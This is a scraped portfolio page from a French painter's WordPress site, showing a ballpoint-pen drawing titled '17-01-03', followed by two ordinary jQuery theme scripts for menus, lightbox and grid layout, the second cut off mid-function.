	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="light"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="4"/>
	
	
<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
    	
		
		
    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-4566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4566"><a href="https://rodriguev.com">Home</a></li>
<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5010"><a>Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://rodriguev.com/portfolio/peintures/">Peintures récentes</a></li>
	<li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://rodriguev.com/portfolio/autoportraits/">Autoportraits peinture</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5658"><a href="https://rodriguev.com/portfolio/autoportraits-dessins/">Autoportraits dessins</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://rodriguev.com/portfolio/dessins/">Dessins</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://rodriguev.com/portfolio/peintures-anciennes/">Peintures anciennes</a></li>
</ul>
</li>
<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5011"><a>A propos</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/curriculum-vitae/">Curriculum Vitae</a></li>
	<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/demarche/">Démarche</a></li>
	<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://rodriguev.com/speranza/">Billet de F. Speranza</a></li>
</ul>
</li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://rodriguev.com/blog/">Blog</a></li>
<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://rodriguev.com/contact/">Contact</a></li>
</ul></div>    
        <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="text-1" class="widget widget_text">			<div class="textwidget"><p><img src="https://rodriguev.com/wp-content/uploads/2018/12/tftftftf-1.jpg" alt="" style="margin-bottom:10px;"/><br />
<i>"L'Histoire de l'Art, la Philosophie et la Peinture sont pour lui les outils par lesquels il cherche, en stigmatisant l'Humanité d'aujourd'hui, à individualiser la possibilité d'un Homme nouveau. Sa Peinture est l'expiation d'un monde qui, par le corps martyrisé, cherche une issue."</i></p>
<p>F.Speranza</p>
<div style="margin-top:10px;text-align:center;"><img src="https://rodriguev.com/wp-content/uploads/2018/12/signature-rodrigue.png" style="width:170px;height: auto;"/></div>
</div>
		</li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    </div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" >
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar  ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://rodriguev.com/">
	    	    						<img src="https://rodriguev.com/wp-content/uploads/2018/12/signature-rodrigue-black.png" alt="" width="303" height="43"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://rodriguev.com/">
	    	    						<img src="https://rodriguev.com/wp-content/uploads/2018/12/signature-rodrigue-1.png" alt="" width="303" height="43"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
        	
        	        
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-menu-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4566"><a href="https://rodriguev.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-5010"><a>Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://rodriguev.com/portfolio/peintures/">Peintures récentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://rodriguev.com/portfolio/autoportraits/">Autoportraits peinture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5658"><a href="https://rodriguev.com/portfolio/autoportraits-dessins/">Autoportraits dessins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://rodriguev.com/portfolio/dessins/">Dessins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://rodriguev.com/portfolio/peintures-anciennes/">Peintures anciennes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-5011"><a>A propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/curriculum-vitae/">Curriculum Vitae</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/demarche/">Démarche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://rodriguev.com/speranza/">Billet de F. Speranza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://rodriguev.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://rodriguev.com/contact/">Contact</a></li>
</ul></div>	        		</div>
	        	</div>
	        	
	        		        	
	        	<!-- Begin right corner buttons -->
		    	<div id="logo_right_button">
			    	<div class="logo_right_button">
			    								<div class="post_share_wrapper">
							<a id="page_share" class="tooltip" href="javascript:;" title="Share"><i class="fa fa-share-alt"></i></a>
						</div>
									    	
			    								
									    	
				    	<!-- Begin side menu -->
						<a href="javascript:;" id="mobile_nav_icon"></a>
						<!-- End side menu -->
						
			    	</div>
			    	<!-- End right corner buttons -->
		    	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>

<!-- Begin content -->


<div class="ppb_wrapper  ">
<div class="standard_wrapper"><div  class="one_third withsmallpadding ppb_header " style="padding-bottom: 20px !important;text-align:left;padding:50px 0 50px 0;" ><div class="page_content_wrapper"><div class="inner"><div style="margin:auto;width:100%"><div class="ppb_subtitle" style="">Stylo bille sur papier</div><h2 class="ppb_title" style="">17-01-03</h2><hr class="title_break left" style=""/><div class="ppb_header_content"><p>60x40cm</p>
</div></div></div></div></div></div>
<div class="standard_wrapper"><div  class="two_third last" style="padding:30px 0 30px 0;" ><div class="page_content_wrapper"><div class="inner"><div class="image_classic_frame expand animate"><div class="image_wrapper"><a href="https://rodriguev.com/wp-content/uploads/2018/12/17-01-03.jpg" class="img_frame"><img decoding="async" src="https://rodriguev.com/wp-content/uploads/2018/12/17-01-03.jpg" alt="" class="portfolio_img"/></a></div></div></div></div></div></div>
</div>

<br class="clear"/><br/>
<div class="standard_wrapper">
	<hr/><br class="clear"/><br/>
	<h6 class="subtitle"><span>Recent Portfolios</span></h6><hr class="title_break"/>
	<br class="clear"/>
	<div class="single_recent_portfolio gallery four_cols portfolio-content section content clearfix" data-columns="4">
	<div class="element grid classic4_cols autoportraits-dessins " data-type="autoportraits-dessins ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/auto-2011/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/92747362_532115847719928_331689518132363264_n-705x529.jpg" alt="Autoportrait, 2011" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5758" class="portfolio_desc portfolio4 filterable">
        			    <h5>Autoportrait, 2011</h5>
					    <div class="post_detail">Crayon sur papier, 60x40cm</div>
				    </div>
					</div>
	</div>
	<div class="element grid classic4_cols peintures-anciennes " data-type="peintures-anciennes ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/2018-2/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/IMG_32412-705x529.jpeg" alt="Sans Titre, 2018" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5755" class="portfolio_desc portfolio4 filterable">
        			    <h5>Sans Titre, 2018</h5>
					    <div class="post_detail">Huile sur toile, 180x100cm</div>
				    </div>
					</div>
	</div>
	<div class="element grid classic4_cols autoportraits-dessins " data-type="autoportraits-dessins ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/auto-2013-4/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/IMG_3253-705x529.jpeg" alt="Autoportrait, 2013" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5753" class="portfolio_desc portfolio4 filterable">
        			    <h5>Autoportrait, 2013</h5>
					    <div class="post_detail">Stylos bille sur papier, 60x40cm</div>
				    </div>
					</div>
	</div>
	<div class="element grid classic4_cols autoportraits-dessins " data-type="autoportraits-dessins ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/auto-2003-3-2/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/IMG_3256-705x529.jpeg" alt="Autoportrait, 2003" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5751" class="portfolio_desc portfolio4 filterable">
        			    <h5>Autoportrait, 2003</h5>
					    <div class="post_detail">Stylos bille noir/bleu sur papier, 60x40cm</div>
				    </div>
					</div>
	</div>
	</div>
</div>
	<div class="portfolio_recent_link">
		<a class="tooltip" href="http://themes.themegoods.com/grandportfolio/demo3/portfolio/" title="View All Portfolios"><i class="fa fa-th-large marginright middle"></i></h6></a>
	</div>
	<br class="clear"/>

		    

<br class="clear"/>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Partager sur Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rodriguev.com/portfolios/17-01-03-2/"><i class="fa fa-facebook marginright"></i></a></li>
		
		<li><a class="tooltip" title="Partager sur Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://rodriguev.com/portfolios/17-01-03-2/&amp;url=https://rodriguev.com/portfolios/17-01-03-2/"><i class="fa fa-twitter marginright"></i></a></li>
		
		<li><a class="tooltip" title="Partager sur Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frodriguev.com%2Fportfolios%2F17-01-03-2%2F&amp;media=https%3A%2F%2Frodriguev.com%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>

		<li><a class="tooltip" title="Partager par email" href="mailto:someone@example.com?Subject=17-01-03&body=https%3A%2F%2Frodriguev.com%2Fportfolios%2F17-01-03-2%2F"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandportfolio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rodriguev.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/free-pdf-to-flipbook/js/pdf.js" id="pdf-js-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/free-pdf-to-flipbook/js/turnV5.js" id="turn-js-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.requestAnimationFrame.js" id="requestAnimationFrame-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/ilightbox.packed.js" id="ilightbox-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.isotope.js" id="isotope-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.masory.js" id="masory-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/hw-parallax.js" id="hw-parallax-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/custom_plugins.js" id="grandportfolio-custom-plugins-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/custom.js" id="grandportfolio-custom-script-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 10:59:49 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://rodriguev.com/wp-content/themes/grandportfolio/js/custom_plugins.js
body_size: 1158
content:
jQuery.fn.center = function ()
{
    this.css("left", (jQuery(window).width() / 2) - (this.outerWidth() / 2));
    return this;
}

jQuery.fn.setNav = function(){
	var calScreenWidth = jQuery(window).width();
	var menuLayout = jQuery('#pp_menu_layout').val();
	
	if(calScreenWidth >= 960)
	{
		jQuery('#main_menu li ul').css({display: 'none', opacity: 1});
		
		if(menuLayout != 'leftmenu')
		{
			jQuery('#menu_wrapper div .nav li.megamenu > ul > li').each(function()
			{
				jQuery(this).css('height', jQuery(this).parent('ul').height()+'px');
			});
		}
	
		jQuery('#main_menu li').each(function()
		{	
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				position = jQuery(this).position();
				
				if(jQuery(this).parents().attr('class') == 'sub-menu')
				{	
					jQuerysublist.stop().fadeIn(500);
				}
				else
				{
					jQuerysublist.stop().css({overflow: 'visible'}).fadeIn(100);
				}
			},
			function()
			{	
				jQuerysublist.stop().css({height:'auto'}).fadeOut(100);
			});
	
		});
		
		jQuery('#menu_wrapper .nav ul li ul').css({display: 'none', opacity: 1});
	
		jQuery('#menu_wrapper .nav ul li').each(function()
		{
			
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				jQuerysublist.stop().fadeIn(100);	
			},
			function()
			{	
				jQuerysublist.stop().fadeOut(100);	
			});		
			
		});
	}
	
	jQuery('body').on('click', '.mobile_main_nav > li a', function(event) {
	    var jQuerysublist = jQuery(this).parent('li').find('ul.sub-menu:first');
	    var menuContainerClass = jQuery(this).parent('li').parent('#mobile_main_menu.mobile_main_nav').parent('div');
	    
	    if(jQuerysublist.length>0)
	    {
		    event.preventDefault();
	    }
	    
	    var menuLevel = 'top_level';
	    var parentMenu = '';
	    var menuClickedId = jQuery(this).attr('id');
	    
	    if(jQuery(this).parent('li').parent('ul').attr('id')=='mobile_main_menu')
	    {
		    menuLevel = 'parent_level';
	    }
	    else
	    {
		    parentMenu = jQuery(this).parent('li').attr('id');
	    }

	    if(jQuerysublist.length>0)
	    {
		    jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_out');
		    jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		    jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_out');
		    
		    if(jQuery('#pp_menu_layout').val() == 'hammenufull')
		    {
			    jQuery('.mobile_menu_wrapper .logo_container').fadeOut('slow');
			    jQuery('.mobile_menu_wrapper .social_wrapper').fadeOut('slow');
		    }
		    
		    setTimeout(function() {
		    	jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'none');
		    	jQuery('.mobile_menu_wrapper div #sub_menu').remove();
		    
		        var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
		        subMenuHTML += jQuerysublist.html();
		        
		    	menuContainerClass.append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
		    	menuContainerClass.find('#sub_menu').html(subMenuHTML);
		    	menuContainerClass.find('#sub_menu').addClass('subnav_in');
		    }, 200);
	    }
	});
	
	jQuery('body').on('click', '#menu_back.parent_level', function() {
		jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		jQuery('#mobile_main_menu.mobile_main_nav').removeClass('mainnav_out');
		
		if(jQuery('#pp_menu_layout').val() == 'hammenufull')
		{
		    jQuery('.mobile_menu_wrapper .logo_container').fadeIn('slow');
		    jQuery('.mobile_menu_wrapper .social_wrapper').fadeIn('slow');
		}
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'block');
			jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_in');
		}, 200);
	});
	
	jQuery('body').on('click', '#menu_back.top_level', function() {
		event.preventDefault();
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		var parentMenuId = jQuery(this).data('parent');
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			var menuLevel = 'top_level';
			var parentMenu = '';

			if(jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').parent('ul#main_menu').length == 1)
			{
				menuLevel = 'parent_level';
			}
			else
			{
				parentMenu = jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').attr('id');
			}
			
			var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
			subMenuHTML+= jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').html();
			jQuery('.mobile_menu_wrapper div').append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
			    
			jQuery('.mobile_menu_wrapper div #sub_menu').html(subMenuHTML);
			jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_in');
		}, 200);
	});
}

jQuery.fn.setiLightbox = function(){
	var iLightboxapi = jQuery('a.fancy-gallery, .pp_gallery a, .img_frame, .fancy_video, .lightbox_vimeo, .lightbox_youtube, .woocommerce-product-gallery__image a').iLightBox({
		skin: jQuery('#tg_lightbox_skin').val(),
		path: jQuery('#tg_lightbox_thumbnails').val(),
		type: 'inline, video, image',
		maxScale: 1,
	  	controls: {
		  slideshow: true,
		  arrows: true
		},
		overlay: {
		  opacity: jQuery('#tg_lightbox_opacity').val()
		}
	});
	
	iLightboxapi.refresh();
}

function adjustIframes()
{
  jQuery('iframe').each(function(){
  
    var
    $this       = jQuery(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px !important' );
    }
  });
}

function is_touch_device() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
};

--- FILE ---
content_type: application/x-javascript
request_url: https://rodriguev.com/wp-content/themes/grandportfolio/js/custom.js
body_size: 4227
content:
if(jQuery('#pp_page_title_img_blur').val()!='') {
	(function() {
	  jQuery(window).scroll(function() {
	    var oVal;
	    oVal = jQuery(window).scrollTop() / 400;
	    if(oVal>1)
	    {
		    oVal = 1;
	    }
	    
	    return jQuery("#bg_blurred").css("opacity", oVal);
	  });
	
	}).call(this);
}

if(jQuery('#pp_page_title_img_blur').val()!='') {
	(function() {
	  jQuery(window).scroll(function() {
	    var oVal;
	    oVal = 1 - (jQuery(window).scrollTop() / 400);
	    if(oVal<0)
	    {
		    oVal = 0;
	    }
	    
	    return jQuery(".background_center_title_wrapper").css("opacity", oVal);
	  });
	
	}).call(this);
}

jQuery(document).ready(function(){ 
	"use strict";

	jQuery(document).setNav();
	
	jQuery(window).resize(function(){
		jQuery(document).setNav();
	});
	
	jQuery(document).setiLightbox();
    
    jQuery('#menu_expand_wrapper a').on( 'click', function(){
    	jQuery('#menu_wrapper').fadeIn();
	    jQuery('#custom_logo').animate({'left': '15px', 'opacity': 1}, 400);
	    jQuery('#menu_close').animate({'left': '-10px', 'opacity': 1}, 400);
	    jQuery(this).animate({'left': '-60px', 'opacity': 0}, 400);
	    jQuery('#menu_border_wrapper select').animate({'left': '0', 'opacity': 1}, 400).fadeIn();
    });
	
	jQuery('#menu_close').on( 'click', function(){
		jQuery('#custom_logo').animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery(this).stop().animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery('#menu_expand_wrapper a').animate({'left': '20px', 'opacity': 1}, 400);
	    jQuery('#menu_border_wrapper select').animate({'left': '-200px', 'opacity': 0}, 400).fadeOut();
	    jQuery('#menu_wrapper').fadeOut();
	});
  
	// cache jQuery window
	var $window = jQuery(window);
	
	// filter items when filter link is clicked
	var dropdowns = jQuery(".portfolio_filter_dropdown");

	dropdowns.find(".portfolio_filter_dropdown_title").on( 'click', function(){
		dropdowns.find(".portfolio_filter_dropdown_select ul.portfolio_select").hide();
		jQuery(this).next().children().toggle();
	});
	
	dropdowns.find(".portfolio_filter_dropdown_select ul.portfolio_select li a").on( 'click', function(){
		var leSpan = jQuery(this).parents(".portfolio_filter_dropdown").find(".portfolio_filter_dropdown_title a span");
	  
		jQuery(this).parents(".portfolio_filter_dropdown").find('.portfolio_filter_dropdown_select a').each(function(){
	    jQuery(this).removeClass('selected');
	  });
	  
		leSpan.html(jQuery(this).html());
	  
		if(jQuery(this).hasClass('default'))
		{
	    	leSpan.removeClass('selected')
		}
		else
		{
			leSpan.addClass('selected');
			jQuery(this).addClass('selected');
		}
	  
		jQuery(this).parents("ul").hide();
	});
	
	// Close all dropdown onclick on another element
	jQuery(document).bind('click', function(e){
		if (! jQuery(e.target).parents().hasClass("portfolio_filter_dropdown")) jQuery(".portfolio_filter_dropdown .portfolio_filter_dropdown_select ul.portfolio_select").hide();
	});
	
	
	function reLayout() {
		var jQuerycontainer = jQuery('#photo_wall_wrapper, .photo_wall_wrapper');
		var windowWidth = parseInt(jQuerycontainer.width());
		var jQueryportfolioColumn = 4;
		var columnValue;
		var masonryOpts;
		
		if(windowWidth < 480)
		{
			jQueryportfolioColumn = 1;
		}
		else if(windowWidth >= 480 && windowWidth < 960)
		{
			jQueryportfolioColumn = 2;
		}
		else if(windowWidth >= 960 && windowWidth < 1400)
		{
			jQueryportfolioColumn = 4;
		}
		else if(windowWidth >= 1400 && windowWidth < 2100)
		{
			jQueryportfolioColumn = 5;
		}
		else if(windowWidth >= 2100)
		{
			jQueryportfolioColumn = 6;
		}
		
		if(windowWidth > 480)
		{
			columnValue = windowWidth / jQueryportfolioColumn;
		}
		else if(windowWidth <= 480)
		{
			columnValue = 480;
		}
		
	    masonryOpts = {
		  columnWidth: columnValue
		};
		
		$container.addClass('visible');

	    $container.isotope({
	      resizable: false,
	      itemSelector : '.wall_entry',
	      masonry: masonryOpts
	    }).isotope();

	}
	
	var $container = jQuery('#photo_wall_wrapper, .photo_wall_wrapper');
	
	// start up isotope with default settings
	$container.imagesLoaded( function(){
	    reLayout();
	    $window.smartresize(reLayout);
	    
	    $container.children('.wall_entry').children('.gallery_type').each(function(){
		    jQuery(this).addClass('fade-in');
	    });
	    
	    $container.children('.wall_entry').mouseenter(function(){
		    //$container.children('.wall_entry').addClass('fade');
		    //jQuery(this).removeClass('fade');
		    jQuery(this).addClass('hover');
		});
		
		$container.children('.wall_entry').mouseleave(function(){
		    //$container.children('.wall_entry').removeClass('fade');
		    $container.children('.wall_entry').removeClass('hover');
		});
	});
	
	jQuery(window).resize(function() {
		if(jQuery(this).width() < 768)
		{
			jQuery('#menu_expand_wrapper a').trigger('click');
		}
	});
	
	var isDisableRightClick = jQuery('#pp_enable_right_click').val();
	
	if(isDisableRightClick!='')
	{
		jQuery(this).bind("contextmenu", function(e) {
	    	e.preventDefault();
	    });
	}
	
	function rePortfolioLayout() {
	
		var jQuerycontainer = jQuery('#portfolio_filter_wrapper, .portfolio_filter_wrapper');
		var windowWidth = jQuerycontainer.width();
		
		if(jQuery('#pp_menu_layout').val() == 'leftmenu' && jQuery(window).width() > 768)
		{
			windowWidth = parseInt(windowWidth + 265);
		}
		
		var jQueryportfolioColumn = jQuerycontainer.data('columns');
		var columnValue;
		var masonryOpts;
		
		if(jQuery('#pp_menu_layout').val() == 'leftmenu')
		{
			var windowWidth = jQuerycontainer.width();
		}

		if(windowWidth > 959)
		{
			columnValue = parseInt(windowWidth / jQueryportfolioColumn);
		}
		else if(windowWidth < 959 && windowWidth > 480)
		{
			columnValue = parseInt(windowWidth / jQueryportfolioColumn);
		}
		else if(windowWidth <= 480)
		{
			columnValue = 480;
		}
		
	    masonryOpts = {
		  columnWidth: columnValue
		};

	    jQuerycontainer.isotope({
	      resizable: false,
	      itemSelector : '.element',
	      masonry: masonryOpts
	    } ).isotope();

	}
	
	// cache jQuery window
	var $window = jQuery(window);
  
	// cache container
	var jQuerycontainer = jQuery('#portfolio_filter_wrapper, .portfolio_filter_wrapper');
	
	// start up isotope with default settings
	jQuerycontainer.imagesLoaded( function(){
	    rePortfolioLayout();
	    $window.smartresize( rePortfolioLayout );
	    
	    jQuerycontainer.children('.element').children('.gallery_type').each(function(){
		    jQuery(this).addClass('fadeIn');
	    });
	    
	    jQuerycontainer.children('.element').children('.portfolio_type').each(function(){
		    jQuery(this).addClass('fadeIn');
	    });
	    
	    jQuerycontainer.children('.element').mouseenter(function(){
	    	//jQuerycontainer.children('.element').addClass('fade');
		    //jQuery(this).removeClass('fade');
		    jQuery(this).addClass('hover');
	    });
	    
	    jQuerycontainer.children('.element').mouseleave(function(){
		    //jQuerycontainer.children('.element').removeClass('fade');
		    jQuerycontainer.children('.element').removeClass('hover');
	    });
	    
	    jQuery(this).addClass('visible');
	});
	
	// filter items when filter link is clicked
	if(jQuery('#tg_portfolio_filterable_link').val()!=1)
	{
		jQuery('#portfolio_wall_filters li a').click(function(){
		  	var selector = jQuery(this).attr('data-filter');
		  	jQuerycontainer.isotope({ filter: selector });
		  	jQuery('#portfolio_wall_filters li a').removeClass('active');
		  	jQuery(this).addClass('active');
		  	return false;
		});
	}
	
	function reBlogLayout() {
		var windowWidth = jQuery(window).width();
		var jQueryblogcontainer = jQuery('#blog_grid_wrapper, .blog_grid_wrapper');
		var containerWidth = jQuery('#blog_grid_wrapper, .blog_grid_wrapper').width();
		
		if(typeof jQueryblogcontainer.data('columns') != 'undefined')
		{
			var $blogGridColumn = parseInt(jQueryblogcontainer.data('columns'));
		}
		else
		{
			var $blogGridColumn = 3;
		}
		
